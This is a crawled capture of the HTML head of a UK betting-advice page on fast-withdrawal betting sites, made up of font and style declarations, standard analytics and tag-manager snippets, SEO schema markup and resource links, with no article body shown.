

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/
body_size: 48904
content:
<!doctype html>
<html lang="en-GB" itemscope itemtype="https://schema.org/FAQPage">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/best-fast-withdrawal-betting-sites/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best fast withdrawal betting sites - UK</title>
	<link rel="canonical" href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best fast withdrawal betting sites - UK" />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" />
	<meta property="og:site_name" content="UK" />
	<meta property="article:modified_time" content="2023-11-13T14:21:19+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/","url":"https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/","name":"Best fast withdrawal betting sites - UK","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/#website"},"datePublished":"2023-10-04T14:39:24+00:00","dateModified":"2023-11-13T14:21:19+00:00","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/uk/#website","url":"https://www.bookmakeradvisor.com/uk/","name":"UK","description":"UK Betting | Best UK Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/uk/#organization","name":"UK","url":"https://www.bookmakeradvisor.com/uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"UK"},"image":{"@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Feed" href="https://www.bookmakeradvisor.com/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/uk/comments/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/uk/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-contents-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/contents.min.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
